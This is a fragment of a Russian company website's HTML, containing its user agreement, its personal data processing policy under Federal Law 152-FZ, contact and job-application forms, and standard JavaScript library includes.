				<li>Пользователь Сайта, используя Сайт, дает свое согласие на использование Сайтом его IP адреса и cookie с момента начала пользования Сайтом и ознакомления с настоящим Соглашением, в случае несогласия с данным условием Пользователь должен покинуть Сайт.</li>
				<li>При использовании Сайта Пользователь обязуется:
					<ol>
					<li>до момента принятия настоящего Соглашения внимательно ознакомиться с их условиями;</li>
					<li>соблюдать положения действующего законодательства Российской Федерации и настоящего Соглашения;</li>
					<li>регулярно осуществлять ознакомление с действующей редакцией настоящего Соглашения.</li>
					</ol>
				</li>
				<li>Пользователю запрещается:
					<ol>
					<li>осуществлять действия, направленные на&nbsp;нарушение нормального функционирования Сайта;</li>
					<li>загружать, хранить, публиковать, распространять и&nbsp;предоставлять доступ или иным образом использовать вирусы, трояны и&nbsp;другие вредоносные программы;</li>
					<li>использовать без специального на&nbsp;то&nbsp;разрешения Администрации Сайта автоматизированные скрипты (программы) для сбора информации на Сайте и/или взаимодействия с&nbsp;Сайтом и&nbsp;его&nbsp;функционалом;</li>
					<li>осуществлять использование Сайта иным способом, кроме как через интерфейсы, предоставленные Администрацией Сайта, за&nbsp;исключением случаев, когда такие действия были прямо разрешены Пользователю в&nbsp;соответствии с&nbsp;отдельным соглашением с&nbsp;Администрацией Сайта;</li>
					<li>использовать автоматические и иные программы, не разрешенные Администрацией Сайта для получения доступа к Сайту, а также без соответствующего согласования с Администрацией Сайта извлекать любым способом, копировать, распространять и иным образом использовать информационные материалы Сайта.</li>
					</ol>
				</li>
				<li>Пользователи несут ответственность за собственные действия в&nbsp;связи с использованием Сайта и их функциональных возможностей. Нарушение настоящего Соглашения и действующего законодательства Российской Федерации влечет за собой ответственность, предусмотренную законодательством Российской Федерации.</li>
			</ol>
		</li>
		<li>Обработка персональных данных
			<ol>
				<li>Используя Программы ЭВМ и/или отдельные Сервисы на сайте Пользователь тем самым свободно, своей волей и в своем интересе предоставляет свои персональные данные Администрации Сайта для их обработки.</li>
				<li>Под обработкой персональных данных понимаются предусмотренные Федеральным законом от 27.07.2006 г. № 152-ФЗ &laquo;О персональных данных&raquo; действия или совокупность действий, совершаемых с использованием средств автоматизации или без использования таких средств с персональными данными, включая сбор, запись, систематизацию, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передачу (распространение, предоставление, доступ) удаление, уничтожение персональных данных.</li>
				<li>Обработка персональных данных Пользователя на Сайте осуществляется с целью исполнения настоящего Соглашения, включая принятие и&nbsp;обработку заказов на&nbsp;оказание услуг, а&nbsp;также в&nbsp;любых других случаях, связанных с&nbsp;данным действием, своевременной связи с&nbsp;Посетителями и&nbsp;предоставления им&nbsp;любой необходимой достоверной и&nbsp;полной информации, связанной с&nbsp;деятельностью Компании, обработку сообщений и/или запросов о&nbsp;вакансиях АО&nbsp;&laquo;Оригинал&raquo;. Для достижения данной цели обработке подлежат: имя, номер телефона, адрес электронной почты, текст сообщения/запроса.</li>
				<li>Для достижения целей, определенных в настоящим Соглашением, Администрация Сайта может осуществлять передачу персональных данных Пользователя третьим лицам. Передача персональных данных третьим лицам осуществляется в объеме, необходимом для целей их обработки.</li>
				<li>Передача персональных данных третьим лицам осуществляется в рамках, заключенных с третьими лицами договоров, включающих обязательства о сохранении конфиденциальности полученных данных.</li>
				<li>Обработка персональных данных Пользователя осуществляется в течение сроков действия настоящего Соглашения и до истечения сроков хранения соответствующих данных, определяемых в соответствии с действующим законодательством Российской Федерации.</li>
				<li>Для прекращения обработки персональных данных Администрацией Сайта, необходимо отказаться от настоящего Соглашения и прекратить использование Сайта, при этом персональные данные Пользователя могут обрабатываться и после прекращения использования Сайта и отказа от настоящего Соглашения в течение срока, необходимого для выполнения обязательств, возложенных на Администрацию Сайта в соответствии с законодательством Российской Федерации. В таком случае обработка персональных данных будет осуществляться в объеме, необходимом для соблюдения указанных обязательств.</li>
				<li>Сведения о порядке обработки и обеспечения безопасности персональных данных Администрацией Сайта приведены в документе &laquo;Политика в отношении обработки персональных данных&raquo;, размещенном на Сайте.</li>
			</ol>
		</li>
		<li>Заключительные положения
			<ol>
				<li>Настоящее Соглашение в данной редакции вступает в силу с момента его публикации на Сайте.</li>
				<li>Настоящее Соглашение составляется между Пользователем и&nbsp;Администрацией Сайта относительно порядка использования Сайта и&nbsp;его функционала и&nbsp;заменяют собой все предыдущие соглашения между Пользователем и&nbsp;Администрацией Сайта.</li>
				<li>Настоящее Соглашение регулируется и&nbsp;толкуется в&nbsp;соответствии с&nbsp;законодательством Российской Федерации.</li>
				<li>Настоящее Соглашение вступает в&nbsp;силу для Пользователя с&nbsp;момента их&nbsp;принятия им&nbsp;и&nbsp;действуют в&nbsp;течение неопределенного срока.</li>
			</ol>
		</li>
	</ol>
</div>
<br>
<h3 class="modal-title">Политика <span class="nowrap">Акционерного общества «Оригинал»</span> <span class="nowrap">в отношении обработки персональных данных</span></h3>
<div class="multilevel_list">
	<ol>
		<li>Общие положения
			<ol>
				<li>Акционерное общество &laquo;Оригинал&raquo; (далее &ndash; АО &laquo;Оригинал&raquo;) в рамках выполнения своей уставной деятельности осуществляет обработку персональных данных (далее &ndash; ПДн) и является оператором ПДн.</li>
				<li>Политика АО &laquo;Оригинал&raquo; в отношении обработки ПДн (далее &ndash; Политика) разработана в соответствии с требованиями действующего законодательства Российской Федерации в области ПДн, в том числе Федерального закона от 27 июля 2006 г. № 152-ФЗ &laquo;О персональных данных&raquo; (далее &ndash; Федеральный закон &laquo;О персональных данных&raquo;).</li>
				<li>Политика определяет основные принципы обработки и обеспечения безопасности ПДн в АО &laquo;Оригинал&raquo; и подлежит актуализации в случае изменения законодательства Российской Федерации в области ПДн, а также в случае изменения процессов обработки ПДн и применяемых мер защиты ПДн в АО &laquo;Оригинал&raquo;.</li>
				<li>Действие Политики распространяется на все процессы обработки ПДн в АО &laquo;Оригинал&raquo; и&nbsp;&nbsp; на&nbsp;&nbsp; всех работников&nbsp;&nbsp; АО&nbsp;&nbsp; &laquo;Оригинал&raquo;,&nbsp;&nbsp; участвующих в таких процессах.</li>
			</ol>
		</li>
		<li>Термины и определения <br />В Политике используются следующие основные термины и определения:
			<ol>
				<li><strong>Персональные данные </strong>&ndash; любая информация, относящаяся к прямо или косвенно определенному или определяемому физическому лицу (субъекту персональных данных).</li>
				<li><strong>Персональные данные, разрешенные субъектом персональных данных для распространения </strong>&ndash; персональные данные, доступ неограниченного круга лиц к которым предоставлен субъектом персональных данных путем дачи согласия на обработку персональных данных, разрешенных субъектом персональных данных для распространения.</li>
				<li><strong>Оператор </strong>&ndash; АО &laquo;Оригинал&raquo;.</li>
				<li><strong>Обработка персональных данных </strong>&ndash; любое действие (операция) или совокупность действий (операций) с персональными данными, совершаемых с использованием средств автоматизации или без использования таких средств. К таким действиям (операциям) относятся: сбор, запись, систематизация, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передача (распространение, предоставление, доступ), обезличивание, блокирование, удаление, уничтожение персональных данных.</li>
				<li><strong>Автоматизированная обработка персональных данных </strong>&ndash; обработка персональных данных с помощью средств вычислительной техники.</li>
				<li><strong>Распространение персональных данных </strong>&ndash; действия, направленные на раскрытие персональных данных неопределенному кругу лиц.</li>
				<li><strong>Предоставление персональных данных </strong>&ndash;&nbsp;&nbsp; действия,&nbsp;&nbsp; направленные на раскрытие персональных данных определенному лицу или определенному кругу лиц.</li>
				<li><strong>Блокирование персональных данных </strong>&ndash; временное прекращение обработки персональных данных (за исключением случаев, если обработка необходима для уточнения персональных данных).</li>
				<li><strong>Уничтожение персональных данных </strong>&ndash; действия, в результате которых становится&nbsp;&nbsp; невозможным&nbsp;&nbsp; восстановить&nbsp;&nbsp; содержание&nbsp;&nbsp; персональных данных в информационной системе персональных данных и (или) в результате которых уничтожаются материальные носители персональных данных.</li>
				<li><strong>Обезличивание персональных данных </strong>&ndash; действия, в результате которых становится невозможным без использования дополнительной информации определить принадлежность персональных данных конкретному субъекту персональных данных.</li>
				<li><strong>Биометрические персональные данные </strong>&ndash; сведения, которые характеризуют физиологические&nbsp;&nbsp; и&nbsp;&nbsp; биологические&nbsp;&nbsp; особенности&nbsp;&nbsp; человека, на основании которых можно установить его личность.</li>
				<li><strong>Специальные категории персональных данных </strong>&ndash; персональные данные, касающиеся расовой, национальной принадлежности, политических взглядов, религиозных или философских убеждений, состояния здоровья, интимной жизни субъектов персональных данных.</li>
				<li><strong>Безопасность персональных данных </strong>&ndash; состояние защищенности информации&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (данных),&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; при&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; котором&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; обеспечиваются ее (их) конфиденциальность, доступность и целостность.</li>
				<li><strong>Информационная система персональных данных </strong>&ndash; совокупность содержащихся&nbsp;&nbsp; в базах данных персональных&nbsp;&nbsp; данных и&nbsp;&nbsp; обеспечивающих их обработку информационных технологий и технических средств.</li>
				<li><strong>Трансграничная передача персональных данных </strong>&ndash; передача персональных данных на территорию иностранного государства органу власти иностранного государства, иностранному физическому лицу или иностранному юридическому лицу.</li>
			</ol>
		</li>
		<li>Принципы обработки ПДн
			<ol>
				<li>Обработка ПДн&nbsp;&nbsp; осуществляется&nbsp;&nbsp; АО&nbsp;&nbsp; &laquo;Оригинал&raquo;&nbsp;&nbsp; на&nbsp;&nbsp;&nbsp; законной и справедливой основе и ограничивается достижением конкретных, заранее определенных и законных целей.</li>
				<li>Не допускается обработка ПДн, несовместимая с целями сбора ПДн и объединение баз данных, содержащих ПДн, обработка которых осуществляется в целях, несовместимых между собой. Содержание и объем обрабатываемых ПДн соответствуют заявленным целям обработки.</li>
				<li>При обработке ПДн обеспечивается точность ПДн, их достаточность, а в необходимых случаях и актуальность по отношению к целям обработки ПДн.</li>
				<li>В АО &laquo;Оригинал&raquo; принимаются необходимые меры по удалению или уточнению неполных, или неточных ПДн.</li>
				<li>Хранение ПДн осуществляется в форме, позволяющей определить субъекта ПДн, не дольше, чем этого требуют цели обработки ПДн, если срок хранения ПДн не установлен федеральным законом, договором, стороной которого, выгодоприобретателем или поручителем, по которому является субъект ПДн.</li>
				<li>Обрабатываемые ПДн подлежат уничтожению или обезличиванию по достижении &nbsp;целей&nbsp; &nbsp;обработки&nbsp; &nbsp;или&nbsp; &nbsp;в&nbsp; &nbsp;случае&nbsp; &nbsp;утраты&nbsp; &nbsp;необходимости в достижении этих целей, если иное не предусмотрено федеральным законом.</li>
				<li>Обработка ПДн осуществляется в соответствии с целями, заранее определенными и заявленными при сборе ПДн, а&nbsp;&nbsp; также&nbsp;&nbsp; полномочиями АО &laquo;Оригинал&raquo;, определенными в соответствии с действующим законодательством Российской Федерации.</li>
				<li>В АО &laquo;Оригинал&raquo; допускается обработка ПДн, разрешенных субъектом ПДн для распространения в соответствии с Федеральным законом &laquo;О персональных данных&raquo;.</li>
				<li>АО &laquo;Оригинал&raquo; осуществляет передачу ПДн субъектов ПДн третьим лицам в соответствии с требованиями законодательства Российской Федерации в области ПДн.</li>
				<li>АО &laquo;Оригинал&raquo; вправе поручить обработку ПДн другим лицам в соответствии со статьей 6 Федерального закона &laquo;О персональных данных&raquo;.</li>
				<li>В случаях поручения обработки ПДн другому лицу АО &laquo;Оригинал&raquo; заключает в порядке, установленном Федеральным законом &laquo;О персональных данных&raquo;, с этим лицом договор и получает согласие от субъектов ПДн, если иное не предусмотрено федеральным законом.</li>
				<li>В случаях, когда АО &laquo;Оригинал&raquo; поручает обработку ПДн другому лицу, ответственность перед субъектом ПДн за действия указанного лица несет АО &laquo;Оригинал&raquo;. Лицо, осуществляющее обработку ПДн&nbsp;&nbsp; по&nbsp;&nbsp; поручению АО &laquo;Оригинал&raquo;, несет ответственность перед АО &laquo;Оригинал&raquo;.</li>
				<li>В АО &laquo;Оригинал&raquo; осуществляется как автоматизированная обработка ПДн (обработка ПДн с помощью средств вычислительной техники), так и неавтоматизированная обработка ПДн (обработка ПДн без использования средств автоматизации; обработка ПДн, при которой такие действия с ПДн, как использование, уточнение, распространение, уничтожение ПДн в отношении каждого субъекта ПДн осуществляются при непосредственном участии человека).</li>
				<li>Сроки &nbsp;обработки&nbsp; &nbsp;(в&nbsp; &nbsp;т.ч.&nbsp;&nbsp;&nbsp; хранения)&nbsp;&nbsp;&nbsp; ПДн,&nbsp;&nbsp;&nbsp; обрабатываемых АО &laquo;Оригинал&raquo;,&nbsp;&nbsp; &nbsp;определяются&nbsp;&nbsp;&nbsp; &nbsp;исходя&nbsp;&nbsp;&nbsp; &nbsp;из&nbsp;&nbsp;&nbsp; &nbsp;целей&nbsp;&nbsp;&nbsp; &nbsp;обработки&nbsp;&nbsp;&nbsp; &nbsp;ПДн и в соответствии с требованиями федеральных законов.</li>
			</ol>
		</li>
		<li>Права субъектов ПДн
			<ol>
				<li>Субъект ПДн имеет право на получение информации, касающейся обработки его ПДн, в том числе содержащей:
					<ol>
						<li>подтверждение факта обработки ПДн;</li>
						<li>правовые основания и цели обработки ПДн;</li>
						<li>цели и применяемые способы обработки ПДн;</li>
						<li>наименование и место нахождения, сведения о лицах (за исключением работников АО &laquo;Оригинал&raquo;), которые имеют доступ к ПДн или которым могут быть раскрыты ПДн на основании договора с АО &laquo;Оригинал&raquo; или на основании федерального закона;</li>
						<li>обрабатываемые ПДн, относящиеся к соответствующему субъекту ПДн, источник их получения, если иной порядок представления таких данных не предусмотрен федеральным законом;</li>
						<li>сроки обработки ПДн, в том числе сроки их хранения;</li>
						<li>порядок осуществления субъектом ПДн прав, предусмотренных Федеральным законом &laquo;О персональных данных&raquo;;</li>
						<li>информацию об осуществленной или о предполагаемой трансграничной передаче данных;</li>
						<li>наименование или фамилию, имя, отчество и адрес лица, осуществляющего обработку ПДн по поручению АО &laquo;Оригинал&raquo;, если обработка поручена или будет поручена такому лицу;</li>
						<li>информацию о способах исполнения АО &laquo;Оригинал&raquo; обязанностей, установленных статьей 1 Федерального закона &laquo;О персональных данных&raquo;;</li>
						<li>иные &nbsp;сведения,&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;предусмотренные&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;Федеральным&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;законом &laquo;О персональных данных&raquo; или другими федеральными законами.</li>
					</ol>
				</li>
				<li>Субъект ПДн вправе требовать от АО&nbsp;&nbsp; &laquo;Оригинал&raquo;&nbsp;&nbsp; уточнения его ПДн, их блокирования или уничтожения в случае, если ПДн являются неполными, устаревшими, неточными, незаконно полученными или не являются необходимыми для заявленной цели обработки, а также принимать предусмотренные законом меры по защите своих прав.</li>
				<li>Субъект ПДн имеет право на отзыв согласия на обработку ПДн, данного АО &laquo;Оригинал&raquo;.</li>
				<li>Доступ субъекта &nbsp;ПДн&nbsp; &nbsp;к&nbsp; &nbsp;своим&nbsp; &nbsp;ПДн&nbsp; &nbsp;может&nbsp; &nbsp;быть&nbsp; &nbsp;ограничен в соответствии с федеральными законами, в том числе если доступ субъекта ПДн к его ПДн нарушает права и законные интересы третьих лиц.</li>
			</ol>
		</li>
		<li>Обязанности оператора
			<ol>
				<li>АО &laquo;Оригинал&raquo; обязано предоставить субъекту ПДн по его просьбе информацию, предусмотренную частью 7 статьи 14 Федерального закона &laquo;О персональных данных&raquo;.</li>
				<li>Если предоставление ПДн субъектом ПДн является обязательным в соответствии с федеральным законом, АО &laquo;Оригинал&raquo; обязано разъяснить субъекту ПДн юридические последствия отказа предоставить его ПДн.</li>
				<li>АО &laquo;Оригинал&raquo; уведомляет субъекта ПДн об обработке ПДн в том случае, если ПДн были получены не от субъекта ПДн, за исключением случаев:
					<ol>
						<li>субъект ПДн уведомлен об осуществлении обработки&nbsp;&nbsp; его&nbsp;&nbsp; ПДн АО &laquo;Оригинал&raquo;;</li>
						<li>ПДн получены на основании федерального закона или в связи с исполнением договора, стороной которого либо выгодоприобретателем или поручителем, по которому является субъект ПДн;</li>
						<li>обработка ПДн, разрешенных субъектом ПДн для распространения, осуществляется с соблюдением запретов и условий, предусмотренных статьей 1 Федерального закона &laquo;О персональных данных&raquo;;</li>
						<li>обработка ПДн осуществляется для статистических или иных исследовательских целей, для осуществления профессиональной деятельности журналиста либо научной, литературной или иной творческой деятельности, если при этом не нарушаются права и законные интересы субъекта ПДн;</li>
						<li>предоставление субъекту ПДн сведений, предусмотренных частью 3 статьи 18 Федерального закона &laquo;О персональных данных&raquo;, нарушает права и законные интересы третьих лиц.</li>
					</ol>
				</li>
				<li>При сборе ПДн АО &laquo;Оригинал&raquo; обеспечивает запись, систематизацию, накопление, хранение, уточнение (обновление, изменение), извлечение ПДн граждан Российской Федерации с использованием баз данных, находящихся на территории Российской Федерации, за исключение случаев, указанных в пунктах 2, 3, 4, 8 части 1 статьи 6 Федерального закона &laquo;О персональных данных&raquo;.</li>
				<li>Оператор исполняет иные обязанности, предусмотренные законодательством Российской Федерации.</li>
			</ol>
		</li>
		<li>Меры&nbsp;обеспечения&nbsp;безопасности&nbsp; ПДн,&nbsp; принимаемые АО &laquo;Оригинал&raquo;
			<ol>
				<li>АО &laquo;Оригинал&raquo; при обработке ПДн принимает правовые, организационные и технические меры или обеспечивает их принятие для защиты ПДн от неправомерного или случайного доступа к ним, уничтожения, изменения, блокирования, копирования, предоставления, распространения ПДн, а также от иных неправомерных действий в отношении ПДн в соответствии с требованиями законодательства Российской Федерации.</li>
				<li>В АО &laquo;Оригинал&raquo; приняты следующие меры безопасности:
					<ol>
						<li>назначено лицо, ответственное за организацию обработки ПДн;</li>
						<li>приказом АО &laquo;Оригинал&raquo; утверждены и внедрены локальные акты по вопросам обработки ПДн и локальные акты, устанавливающие процедуры, направленные на предотвращение и выявление нарушений законодательства Российской Федерации в области ПДн, а также устранение последствий таких нарушений;</li>
						<li>определены (и при необходимости пересматриваются) актуальные угрозы безопасности ПДн, установлены уровни защищенности ПДн при их обработке в информационных системах ПДн АО &laquo;Оригинал&raquo;;</li>
						<li>осуществлена оценка вреда, который может быть причинен субъектам ПДн в случае нарушения требований законодательства Российской Федерации в области ПДн, соотношение указанного вреда и принимаемых АО &laquo;Оригинал&raquo; мер, направленных на обеспечение выполнения требований, установленных законодательством Российской Федерации в области ПДн;</li>
						<li>применены правовые,&nbsp;&nbsp;&nbsp; организационные&nbsp;&nbsp;&nbsp; и&nbsp;&nbsp;&nbsp; технические&nbsp;&nbsp;&nbsp; меры по обеспечению безопасности ПДн при их обработке в информационных системах ПДн;</li>
						<li>в качестве средств защиты информации используются средства защиты информации, прошедшие в установленном порядке процедуру оценки соответствия требованиям законодательства Российской Федерации в области защиты информации;</li>
						<li>проводится внутренний контроль соблюдения законодательства Российской Федерации в области ПДн, в том числе требований к защите ПДн;</li>
						<li>работники АО &laquo;Оригинал&raquo; ознакомлены с положениями законодательства Российской Федерации в области ПДн, локальными актами по вопросам обработки ПДн, с требованиями к защите ПДн;</li>
						<li>проведена оценка эффективности применяемых мер по обеспечению безопасности ПДн.</li>
					</ol>
				</li>
			</ol>
		</li>
		<li>Порядок обработки&nbsp; &nbsp;обращений&nbsp; &nbsp;и&nbsp; &nbsp;запросов&nbsp; &nbsp;субъектов&nbsp; &nbsp;ПДн или их представителей
			<ol>
				<li>Обращения и запросы могут быть направлены субъектом ПДн или его представителем в адрес АО &laquo;Оригинал&raquo;:
					<ol>
						<li>посредством почтовой связи в письменной форме на бумажном носителе за собственноручной подписью по адресу:&nbsp;&nbsp; 127018,&nbsp;&nbsp; г.&nbsp;&nbsp; Москва, ул. Полковая, д. 3, стр. 1;</li>
						<li>на адрес электронной почты АО &laquo;Оригинал&raquo; <a href="mailto:mail@original-group.ru">mail@original-group.ru</a> в форме электронного&nbsp;&nbsp;&nbsp; документа,&nbsp;&nbsp; подписанного&nbsp;&nbsp;&nbsp; электронной&nbsp;&nbsp;&nbsp; подписью в соответствии с законодательством Российской Федерации.</li>
					</ol>
				</li>
				<li>Ответы на обращения или запросы от субъектов ПДн или их представителей отправляются в той форме, в которой направлены соответствующие обращения либо запросы, если иное не указано в самом обращении или запросе.</li>
				<li>Обращение и запрос должно содержать:
					<ol>
						<li>номер и серия основного документа, удостоверяющего личность субъекта ПДн, сведения о дате выдачи указанного документа и выдавшем его органе;</li>
						<li>сведения, подтверждающие участие субъекта ПДн в отношениях с АО &laquo;Оригинал&raquo;, либо сведения иным способом, подтверждающие факт обработки ПДн субъекта ПДн АО &laquo;Оригинал&raquo;;</li>
						<li>номер и серия основного документа, удостоверяющего личность представителя субъекта ПДн, сведения о дате выдачи указанного документа и выдавшем его органе, копия доверенности или иного документа, подтверждающего полномочия представителя субъекта ПДн (в случае если обращается представитель субъекта ПДн);</li>
						<li>подпись субъекта ПДн или его представителя.</li>
					</ol>
				</li>
				<li>Права субъектов ПДн определяются статьями 14-17 Федерального закона &laquo;О персональных данных&raquo;.</li>
				<li>АО &laquo;Оригинал&raquo; в сроки и порядке, установленные Федеральным законом &laquo;О персональных данных&raquo;, а также локальными нормативными актами АО &laquo;Оригинал&raquo;, обеспечивает рассмотрение обращений и запросов субъектов ПДн, внесение соответствующих изменений или прекращение обработки, блокирование, обезличивание, уничтожение ПДн субъекта ПДн, если иное не установлено федеральным законом.</li>
			</ol>
		</li>
		<li>Отзыв согласия субъекта ПДн на обработку ПДн
			<ol>
				<li>Согласие на обработку персональных данных может быть отозвано субъектом ПДн.</li>
				<li>Отзыв согласия на обработку ПДн может быть направлен в адрес АО &laquo;Оригинал&raquo; субъектом ПДн или его представителем:
					<ol>
						<li>посредством почтовой связи в письменной форме на бумажном носителе за собственноручной подписью по адресу:&nbsp;&nbsp; 127018,&nbsp;&nbsp; г.&nbsp;&nbsp; Москва, ул. Полковая, д. 3, стр. 1;</li>
						<li>на адрес электронной почты АО &laquo;Оригинал&raquo; <a href="mailto:mail@original-group.ru">mail@original-group.ru</a> в форме электронного&nbsp;&nbsp;&nbsp; документа,&nbsp;&nbsp; подписанного&nbsp;&nbsp;&nbsp; электронной&nbsp;&nbsp;&nbsp; подписью в соответствии с законодательством Российской Федерации;</li>
						<li>иным способом, указанным в согласии на обработку ПДн, данном субъектом ПДн в письменной форме.</li>
					</ol>
				</li>
				<li>Отзыв согласия на обработку ПДн должен содержать:
					<ol>
						<li>номер и серия основного документа, удостоверяющего личность субъекта ПДн, сведения о дате выдачи указанного документа и выдавшем его органе;</li>
						<li>в случае направления отзыва согласия представителем субъекта ПДн номер и серия основного документа, удостоверяющего личность представителя субъекта ПДн, сведения о дате выдачи указанного документа и выдавшем его органе, копия доверенности или иного документа, подтверждающие полномочия представителя субъекта ПДн;</li>
						<li>подпись субъекта ПДн или его представителя.</li>
					</ol>
				</li>
				<li>Права субъектов ПДн определяются статьями 14-17 Федерального закона &laquo;О персональных данных&raquo;. <br />В случае отзыва субъектом персональных данных согласия на обработку ПДн АО &laquo;Оригинал&raquo;:
					<ol>
						<li>прекращает их обработку или обеспечивает прекращение такой обработки (если обработка ПДн осуществляется другим лицом, действующим по поручению АО &laquo;Оригинал&raquo;);</li>
						<li>вправе продолжить обработку ПДн без согласия субъекта ПДн при наличии оснований, указанных в пунктах 2 - 11 части 1 статьи 6, части 2 статьи 10 и части 2 статьи 11 Федерального закона &laquo;О персональных данных&raquo;.</li>
					</ol>
				</li>
				<li>В случае, если сохранение ПДн более не требуется для целей обработки ПДн, уничтожить ПДн или обеспечить их уничтожение (если обработка ПДн осуществляется другим лицом, действующим по поручению оператора) в течении срока, указанного в частях 3 &ndash; 5 статьи 21 Федерального закона &laquo;О персональных данных&raquo;, если иное не предусмотрено договором, стороной которого, выгодоприобретателем или поручителем по которому является субъект ПДн, иным соглашением между оператором и субъектом ПДн либо если АО &laquo;Оригинал&raquo; не вправе осуществлять обработку ПДн без согласия субъекта ПДн на основаниях, предусмотренных Федеральным законом &laquo;О персональных данных&raquo; или другими федеральными законами.</li>
				<li>В случае отсутствия возможности уничтожения персональных данных в течение срока, указанного в пункте 5 Политики, АО &laquo;Оригинал&raquo; осуществляет блокирование таких персональных данных или обеспечивает их блокирование (если обработка персональных данных осуществляется другим лицом, действующим по поручению оператора) и обеспечивает уничтожение персональных данных в срок не более чем шесть месяцев, если иной срок не установлен федеральными законами.</li>
			</ol>
		</li>
	</ol>
</div>					</div>
				</div>
			</div>
		</div>

		<div class="modal fade modal-profile" id="modal-id">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h3 class="modal-title">Анкета</h3>
						<form id="formCareer" action="/feedback.php">
							<input type="text" name="cphone" value="" class="hidden">
							<input type="hidden" name="src" value=" Анкета соискателя">
							<input type="text" name="theme" value="Анкета соискателя" class="hidden">
							<label>ФИО</label>
							<div class="form-group">
									<input type="text" name="fio" class="form-control">
							</div>
							<label>Город</label>
							<div class="form-group">
									<input type="text" name="city" class="form-control">
							</div>
							<label>Мобильный телефон</label>
							<div class="form-group">
								<input type="tel" name="phone" class="form-control">
							</div>

							<div class="modal-profile-bottom">Нажимая кнопку «Отправить» вы соглашаетесь с  <a>условиями сбора и обработки персональных данных</a> в соответствии со ст.6 Федерального закона «О персональных данных» </div>
							<button type="submit" class="btn btn_bgorange modal-profile-btn">Отправить</button>
						</form>
					</div>
				</div>
			</div>
		</div>
			
		<div class="modal fade" id="modalContacts" tabindex="-1" role="dialog">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h3 class="modal-title">Введите Ваши контактные данные для&nbsp;предоставления расчета</h3>
						<form id="formContacts" action="/feedback.php" method="post">
                            <input type="text" name="cphone" value="" class="hidden">
							<input type="hidden" name="src" value="_calculator">
                            <input type="text" name="theme" value="Калькулятор" class="hidden">
							<div class="form-group">
								<label for="inputNameContacts" class="sr-only">Ваше имя</label>
								<input type="text" id="inputNameContacts" class="form-control" name="name" placeholder="Ваше Имя" required>
							</div>
							<div class="row">
								<div class="col-md-6">
									<div class="form-group">
										<label for="inputPhoneContacts" class="sr-only">Контактный телефон</label>
										<input type="tel" name="phone" id="inputPhoneContacts" class="form-control phone" placeholder="Контактный телефон" required>
									</div>
								</div>
								<div class="col-md-6">
									<div class="form-group">
										<label for="inputEmailContacts" class="sr-only">Электронная почта</label>
										<input type="email" name="email" id="inputEmailContacts" class="form-control" placeholder="Электронная почта" required>
									</div>
								</div>
							</div>
							<div class="text-center">
								<button type="submit"class="btn btn_orangebd">Отправить</button>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
		
		<div class="modal fade" id="modalMessage" tabindex="-1" role="dialog">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h3 class="modal-title">Добрый день! Благодарим за обращение.</h3>
						<div class="modal-body__text"></div>
					</div>
				</div>
			</div>
		</div>
		
		
		
		<!-- Optional JavaScript -->
		<!-- jQuery first, then Popper.js, then Bootstrap JS -->
		<script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script>
		<script src="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/js/bootstrap.min.js" integrity="sha384-w1Q4orYjBQndcko6MimVbzY0tgp4pWB4lZ7lr30WKz0vr/aWKhXdBNmNb5D92v7s" crossorigin="anonymous"></script>
		<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
		<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.form/4.2.2/jquery.form.min.js" integrity="sha384-FzT3vTVGXqf7wRfy8k4BiyzvbNfeYjK+frTVqZeNDFl8woCbF0CYG6g2fMEFFo/i" crossorigin="anonymous"></script>
		<script src="/bitrix/templates/calltraffic-new-v2/js/jquery.placeholder.js"></script>
		<script src="/bitrix/templates/calltraffic-new-v2/js/maskinput.js"></script>
		<script src="/bitrix/templates/calltraffic-new-v2/js/perfect-scrollbar.jquery.js"></script>
		<script src="/bitrix/templates/calltraffic-new-v2/js/loader.js"></script>
		<script src="/bitrix/templates/calltraffic-new-v2/js/owl.carousel.min.js"></script>
				<script src="/bitrix/templates/calltraffic-new-v2/js/init.js"></script>

<link href="https://clients.streamwood.ru/StreamWood/sw.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="https://clients.streamwood.ru/StreamWood/sw.js" charset="utf-8"></script>
<script type="text/javascript">
	swQ(document).ready(function(){
		swQ().SW({
			swKey: '96e6f4102cfd4c3134f957e5b8546a12',
			swDomainKey: '70088a81da2eaea349933c5ceeaf43db'
		});
		swQ('body').SW('load');
	});
</script>
<!-- StreamWood code -->
